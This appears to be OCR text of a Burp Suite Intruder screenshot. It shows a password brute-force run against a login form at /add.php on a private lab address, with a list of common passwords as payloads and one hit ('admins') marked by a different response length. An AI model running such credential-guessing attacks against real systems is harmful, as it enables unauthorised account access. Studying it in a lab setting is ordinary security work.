 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
7177 admins 200 11508
0 200 1863
1 123456 200 1863
2 123456789 200 1863
3 a123456 200 1863
4 a123456789 200 1863
5 12345 200 1863
6 111111 200 1863
7 123123 200 1863
8 woaini1314 200 1863
9 zxcvbnm 200 1863
10 qq123456 200 1863
11 password 200 1863
12 abc123456 200 1863
Request Response
Pretty Raw \n Actions
1 POST /add.php HTTP/1.1
2 Accept: text/html, application/xhtml+xml, image/jxr, */*
3 Referer: http://192.168.135.150/add.php
4 Accept-Language: zh-Hans-CN,zh-Hans;q=0.8,en-US;q=0.5,en;q=0.3
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip, deflate
8 Content-Length: 13
Search... 0 matches
Paused